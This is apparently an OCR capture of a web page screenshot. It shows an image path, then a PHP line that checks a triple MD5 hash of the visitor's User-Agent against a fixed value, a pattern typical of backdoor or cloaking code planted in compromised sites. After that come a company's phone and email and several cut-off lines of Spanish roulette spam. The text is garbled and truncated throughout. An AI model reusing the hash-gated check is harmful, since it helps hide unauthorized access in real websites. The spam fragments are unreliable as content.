
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Numeros Tercio Rulet
Numeros Tercio Rulet
Algunas personas critican los movimientos que
al segundo nivel. Numeros tercio ruleta es so
alcanzas el tercero y el cuarto. La Compañía s
EUR o equivalente en las otras monedas, obti